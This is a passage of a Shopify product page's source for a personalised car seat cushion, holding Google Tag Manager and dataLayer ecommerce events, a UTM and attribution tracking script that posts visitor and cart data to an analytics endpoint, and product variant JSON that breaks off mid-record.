                    'imageURL'        : 'https://jettashop.com/cdn/shop/files/jettamaxcotton_grande.webp?v=1696368933', 
                    'productURL'      : '/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59'
                }]
            };               
            dataLayer.push({
                'pageType' : 'Product',
                'event'    : 'view_item',
            	 ecommerce
            	});

            $(__DL__.cartTriggers).click(function(){
				dataLayer.push({                    
                    'event'    : 'add_to_cart',
                    ecommerce
               	});                  
            });              
  		
      
        /** DATALAYER: Cart View
        * Fire anytime a user views their cart (non-dynamic) */               
        
                
        /** DATALAYER: Checkout on Shopify Plus **/
        if(Shopify.Checkout){
            var ecommerce = {
                'transaction_id': 'null',
                'affiliation': "Jetta Shop",
                'value': "",
                'tax': "",
                'shipping': "",
                'subtotal': "",
                'currency': null,
                
                'email': null,
                'items':[],
                };
            if(Shopify.Checkout.step){ 
                if(Shopify.Checkout.step.length > 0){
                    if (Shopify.Checkout.step === 'contact_information'){
                        dataLayer.push({
                            'event'    :'begin_checkout',
                            'pageType' :'Customer Information',
                            'step': 1,
                        	ecommerce
                        });
                    }else if (Shopify.Checkout.step === 'shipping_method'){
                        dataLayer.push({
                            'event'    :'add_shipping_info',
                            'pageType' :'Shipping Information',
                            ecommerce
                        });
                    }else if( Shopify.Checkout.step === "payment_method" ){
                        dataLayer.push({
                            'event'    :'add_payment_info',
                            'pageType' :'Add Payment Info',
                        	ecommerce
                        });
                    }
                }
                            
                /** DATALAYER: Transaction */
                if(Shopify.Checkout.page == "thank_you"){
                    dataLayer.push({
                    'pageType' :'Transaction',
                    'event'    :'purchase',
                    ecommerce
                    });
                }               
            }
        }
              
	    /** DOM Ready **/	
        $(document).ready(function() {

            /** DATALAYER: Search Results */
            var searchPage = new RegExp(__DL__.searchPage, "g");
            if(document.location.pathname.match(searchPage)){
                var ecommerce = {
                    items :[],
                };
                dataLayer.push({
                    'pageType'   : "Search",
                    'search_term' : __DL__.searchTermQuery,                                       
                    'event'      : "search",
                    'item_list_name'  : null,
                    ecommerce
                });    
            }
            
            /** DATALAYER: Remove From Cart **/
            

            /** Google Tag Manager **/
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-K4HGGQBZ');

        }); // document ready
    }
}, 500);
  
</script>              
<script>
    
    
    
    
    
    var tracklead_conversion_data = {page_type : 'product', event : 'view_item', cart_items_count : "0", data : {product_data : [{variant_id : 44348232237294, id : 8131054174446, name : "Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]", price : "157.90", currency : "BRL", sku : "", brand : "jettashopoficial", variant : "Preto / Sem marca", category : "", quantity : "1" }], total_price : "157.90", shop_currency : "BRL"}};
    
    <!-- Google Tag Manager -->
document.addEventListener("DOMContentLoaded", function() {
  setTimeout(function() {
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer" ? "&l=" + l : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "dataLayer", "GTM-K6ST4X3V");
  }, 500);
});
<!-- End Google Tag Manager -->
</script>

	<script>
  (function() {
    document.addEventListener('DOMContentLoaded', function() {
        
        function isBot(userAgent) {
            const bots = ['googlebot', 'bingbot', 'slurp', 'duckduckbot', 'baiduspider', 'yandexbot', 'sogou', 'exabot', 'facebookexternalhit', 'twitterbot',
                        'bytespider', 'ev-crawler', 'storebot', 'sitecheckerbotcrawler', 'ahrefsbot', 'webpagetest.org bot', 'facebookbot', 
                        'claudebot',  'seekportbot'];
            return bots.some(bot => userAgent.toLowerCase().includes(bot));
        }

        var utmTerm = new URLSearchParams(window.location.search).get('utm_term');
        var userAgent = navigator.userAgent;    

        function removeUndefinedUTMParameters() {
            const utms = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_content'];
            const currentUrlParams = new URLSearchParams(window.location.search);
            
            utms.forEach(utm => {
                // Verifica se o parâmetro está como 'undefined' ou não existe
                if (currentUrlParams.get(utm) === 'undefined') {
                    // Remove da URL
                    currentUrlParams.delete(utm);
                    // Remove do local storage
                    localStorage.removeItem(utm);
                }
            });

            // Atualiza a URL sem os parâmetros removidos
            const newUrl = new URL(window.location);
            newUrl.search = currentUrlParams.toString();
            window.history.replaceState({}, '', newUrl.toString());
        }

        removeUndefinedUTMParameters();


        // Se é um bot, não procede com a lógica de ID
        if (isBot(userAgent)) {            
            return; // Pode adicionar qualquer lógica adicional para bots aqui, se necessário
        }
        // GoogleBot

        let shopifyDomain;
        let shopifyId;
        if (window.Shopify && window.Shopify.shop) {
          shopifyDomain = window.Shopify.shop;
          shopifyId = shopifyDomain.split('.myshopify.com')[0];        
        }      
        // Para URL e domínio, você pode usar métodos JavaScript puros que funcionam em qualquer ambiente
        var currentDomain = window.location.hostname;

        // Função para pegar o valor numérico inteiro se existir, senão pegar o primeiro valor
        function getUTMParameter(param, params) {
            const values = params.getAll(param);
            if (param === 'utm_campaign' || param === 'utm_content') {
                for (let value of values) {
                    if (/^\d+$/.test(value)) { // Verifica se o valor é um número inteiro
                        return value;
                    }
                }
            }
            return values[0] || '';
        }

      
       // Função para ler um cookie pelo nome
        function getCookie(name) {
            let cookieValue = null;
            if (document.cookie && document.cookie !== '') {
                const cookies = document.cookie.split(';');
                for (let i = 0; i < cookies.length; i++) {
                    const cookie = cookies[i].trim();
                    // Verifica se o cookie começa com o nome especificado
                    if (cookie.substring(0, name.length + 1) === (name + '=')) {
                        cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                        break;
                    }
                }
            }
            return cookieValue;
        }
        // Função para definir um cookie
        function setCookie(name, value, days) {
            var expires = "";
            if (days) {
                var date = new Date();
                date.setTime(date.getTime() + (days*24*60*60*1000));
                expires = "; expires=" + date.toUTCString();
            }
            document.cookie = name + "=" + (value || "")  + expires + "; path=/; SameSite=None; Secure" ;
        }

      
        const search_params = new URLSearchParams(window.location.search);
        
        var localStorageKey = 'uniqueId';
        var cookieKey = 'uniqueId';
        var uniqueId;
        var debug;
        const localeStr = navigator.language.replace('-', '_');
        var queryParams =  window.location.search;
    
        // Coleta valores dos cookies
        const fbp = search_params.get('fbp') || getCookie('_fbp') || "";
        const fbc = search_params.get('fbc') || getCookie('_fbc') || "";
        const fbclid = search_params.get('fbclid') || getCookie('_fbclid') || "";
        const gaId = getCookie('_ga') || "";
        var old_id;
    
        // Definição do comprimento esperado do uniqueId
        const expectedUniqueIdLength = 9;
      
        const pattern = /^[a-z0-9]{9}_([0-9]+)$/;
      
        // Checa se utm_term está na URL
        if (localStorage.getItem(localStorageKey)) {
            // Se não está na URL, mas está no localStorage
            uniqueId = localStorage.getItem(localStorageKey);
            debug = 'sem url/ com local storage';
        } else if(getCookie(cookieKey)){
            // Se não está na URL, mas está no localStorage
            uniqueId = getCookie(cookieKey);
            localStorage.setItem(localStorageKey, uniqueId);
            debug = 'sem url/ sem local storage/ mas no cookie';          
        }else if (utmTerm && (pattern.test(utmTerm))  && (document.referrer.includes(window.location.hostname))) {
            uniqueId = utmTerm;                 
            localStorage.setItem(localStorageKey, uniqueId);
            debug = 'com url/ sem local storage'            
        } else {
            // Se não está em nenhum dos dois, cria um novo
            uniqueId = Math.random().toString(36).substr(2, 9) + "_" + new Date().getTime();
            localStorage.setItem(localStorageKey, uniqueId);
            debug = 'sem url/ sem local storage';
        }

        if (uniqueId != utmTerm){
            old_id = utmTerm;
        }
        
        setCookie(cookieKey, uniqueId, 365); // Expira em 365 dias
    
        const utms = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_content'];
        let shouldUpdateUrl = false;
        const currentUrlParams = new URLSearchParams(window.location.search);
        const storedUtms = {};
    
        // Tenta recuperar UTM tags do localStorage e da URL
        utms.forEach(utm => {
            const valueFromUrl = getUTMParameter(utm, currentUrlParams);
            const valueFromStorage = localStorage.getItem(utm);
    
            if (valueFromUrl) {
                // Se UTM tag está na URL, armazena no localStorage
                localStorage.setItem(utm, valueFromUrl);
                storedUtms[utm] = valueFromUrl;
            } else if (valueFromStorage) {
                // Se UTM tag não está na URL, mas está no localStorage, marca para adicionar na URL
                storedUtms[utm] = valueFromStorage;
                shouldUpdateUrl = true;
            }
        });
    
        // Atualiza a URL com UTM tags do localStorage se necessário
        if (shouldUpdateUrl) {
            const newUrl = new URL(window.location);
            Object.keys(storedUtms).forEach(utm => {
                newUrl.searchParams.set(utm, storedUtms[utm]);
            });
            console.log('Atualizando URL:', newUrl.toString());
            window.history.replaceState({}, '', newUrl.toString());
        }
    
        // Adiciona evento click para todos os links da página
        document.querySelectorAll('a').forEach(link => {
            link.addEventListener('click', function(event) {
                // Verifica se o link é para o WhatsApp. Se for, não modifica o link.
                if (this.href.includes('whatsapp.com')) return;
    
                // Modifica o link para incluir as UTM tags, exceto para links do WhatsApp
                const linkUrl = new URL(this.href);
                utms.forEach(utm => {
                    if (utm in storedUtms) {
                        linkUrl.searchParams.set(utm, storedUtms[utm]);
                    }                    
                });
                this.href = linkUrl.toString();
            });
        });

        function getCartToken() {
            let cartValue = getCookie('cart');
            if (cartValue) {
                let parts = decodeURIComponent(cartValue).split('?');
                return parts[0]; // Retorna a parte antes do '?' ou a string inteira se não houver '?'
            } else {
                return null; // Ou qualquer valor padrão adequado
            }
        }


        const url_params = new URLSearchParams(window.location.search);
    
        // Prepara dados adicionais
        var eventData = {
            id: uniqueId,
            referrer: document.referrer,
            path: window.location.pathname,
            utm_source: getUTMParameter('utm_source', url_params),
            utm_medium: getUTMParameter('utm_medium', url_params),
            utm_campaign: getUTMParameter('utm_campaign', url_params),
            utm_term: uniqueId,
            utm_content: getUTMParameter('utm_content', url_params),
            fbp: fbp,
            fbc: fbc,
            ga_id: gaId,
            fbclid: fbclid,
            locale: localeStr.charAt(0).toUpperCase() + localeStr.slice(1),
            timezone: /.*\s(.+)/.exec((new Date()).toLocaleDateString(navigator.language, { timeZoneName:'short' }))[1],
            osVersion: navigator.appVersion.split(" ")[0],
            screenWidth: screen.width,
            screenHeight: screen.height,
            density: window.devicePixelRatio,
            cpuCores: navigator.hardwareConcurrency,
            queryParams: queryParams,
            debug: debug,
            old_id: old_id,
            utmsTrack: getCookie('utmsTrack'),
            shopify_id: shopifyId,
            current_domain: currentDomain,
            cart_token: getCartToken(),
        };
    
        // Envia uma requisição POST para o endpoint /events
        fetch('https://pixel-events-se6wof3usq-ue.a.run.app/event', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify(eventData),
        })
        .then(response => response.json())
        .then(data => console.log('Evento enviado com sucesso:', data))
        .catch((error) => {
            console.error('Erro ao enviar evento:', error);
        });

        function updateUTMParametersInCookie() {
          var existingParams = {};
          var existingCookie = getCookie('utmsTrack');
          if (existingCookie) {
              existingCookie.split('&').forEach(function(part) {
                  var item = part.split('=');
                  existingParams[item[0]] = item[1];
              });
          }
          var cookieParams = storedUtms;
          cookieParams['utm_term'] = uniqueId;
          var updatedParams = {...existingParams, ...cookieParams};
      
          var updatedString = Object.keys(updatedParams).map(key => `${key}=${updatedParams[key]}`).join('&');
          setCookie('utmsTrack', updatedString, 30); // Armazena por 30 dias
        }
        
        updateUTMParametersInCookie();

    });
  })();  

</script>

<!-- BEGIN app block: shopify://apps/vo-product-options/blocks/embed-block/430cbd7b-bd20-4c16-ba41-db6f4c645164 --><script>var bcpo_product={"id":8131054174446,"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","handle":"jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","description":"\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/IMAGEM_INICIAL_2048x2048.webp?v=1696367460\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/IMAGEM_INICIAL_2048x2048.webp?v=1696367460\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame278_2048x2048.webp?v=1696368249\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/copy_E352E34B-9891-4CDF-A9A2-45D2D78B1425-min_480x480.gif?v=1696368284\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"270\" height=\"270\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame279_2048x2048.webp?v=1696368326\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame282_2048x2048.webp?v=1696368389\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame280_2048x2048.webp?v=1696368347\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame283_2048x2048.webp?v=1696368440\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame281_2048x2048.webp?v=1696368509\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame284_2048x2048.webp?v=1696368558\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame285_2048x2048.webp?v=1696368590\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame286_2048x2048.webp?v=1696368618\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame287_2048x2048.webp?v=1696368636\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e","published_at":"2023-10-03T14:23:19-03:00","created_at":"2023-10-03T14:23:19-03:00","vendor":"jettashopoficial","type":"","tags":[],"price":15790,"price_min":15790,"price_max":15790,"available":true,"price_varies":false,"compare_at_price":19999,"compare_at_price_min":19999,"compare_at_price_max":19999,"compare_at_price_varies":false,"variants":[{"id":44348232237294,"title":"Preto \/ Sem marca","option1":"Preto","option2":"Sem marca","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Sem marca","public_title":"Preto \/ Sem marca","options":["Preto","Sem marca"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232270062,"title":"Preto \/ Audi","option1":"Preto","option2":"Audi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Audi","public_title":"Preto \/ Audi","options":["Preto","Audi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232302830,"title":"Preto \/ BMW","option1":"Preto","option2":"BMW","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ BMW","public_title":"Preto \/ BMW","options":["Preto","BMW"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232335598,"title":"Preto \/ Cherry","option1":"Preto","option2":"Cherry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Cherry","public_title":"Preto \/ Cherry","options":["Preto","Cherry"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232368366,"title":"Preto \/ Chevrolet","option1":"Preto","option2":"Chevrolet","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Chevrolet","public_title":"Preto \/ Chevrolet","options":["Preto","Chevrolet"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232794350,"title":"Preto \/ Citroen","option1":"Preto","option2":"Citroen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Citroen","public_title":"Preto \/ Citroen","options":["Preto","Citroen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232401134,"title":"Preto \/ Dodge","option1":"Preto","option2":"Dodge","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Dodge","public_title":"Preto \/ Dodge","options":["Preto","Dodge"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232433902,"title":"Preto \/ Fiat","option1":"Preto","option2":"Fiat","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Fiat","public_title":"Preto \/ Fiat","options":["Preto","Fiat"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232466670,"title":"Preto \/ Ford","option1":"Preto","option2":"Ford","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Ford","public_title":"Preto \/ Ford","options":["Preto","Ford"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232499438,"title":"Preto \/ Honda","option1":"Preto","option2":"Honda","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Honda","public_title":"Preto \/ Honda","options":["Preto","Honda"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232532206,"title":"Preto \/ 